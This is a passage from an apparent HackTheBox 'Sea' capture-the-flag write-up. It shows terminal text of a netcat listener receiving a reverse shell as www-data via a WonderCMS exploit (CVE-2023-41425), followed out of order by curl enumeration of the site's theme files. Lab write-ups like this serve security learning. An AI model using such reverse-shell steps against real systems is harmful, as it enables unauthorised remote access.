 kali@kali: ~/Desktop/HTB_Machines/Sea/exploit/WonderCMS-4.3.2-XSS-to-RCE-Exploits-CVE-2023-41425
File Actions Edit View Help
... kali@kali: ~/Desktop/HTB_Machines/Sea/exploi...CMS-4.3.2-XSS-to-RCE-Exploits-CVE-2023-41425 kali@kali: ~/Desktop/HTB_Machines/Sea/exploi...CMS-4.3.2-XSS-to-RCE-Exploits-CVE-2023-41425
┌──(kali㉿kali)-[~/…/HTB_Machines/Sea/exploit/WonderCMS-4.3.2-XSS-to-RCE-Exploits-CVE-2023-41425]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.28] 47316
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:44:50 up 2 min,  0 users,  load average: 0.39, 0.30, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
curl http://sea.htb/themes/bike/README.md
## Description
Includes animations.
## Author: turboblack
## Preview
![Theme preview](/preview.jpg)
## How to use
1. Login to your WonderCMS website.
2. Click "Settings" and click "Themes".
3. Find theme in the list and click "install".
4. In the "General" tab, select theme to activate it.
Found out that the used CMS is WonderCMS
$ curl http://sea.htb/themes/bike/version
3.2.0
And the version is 3.2.0
Foothold
Vulnerability Search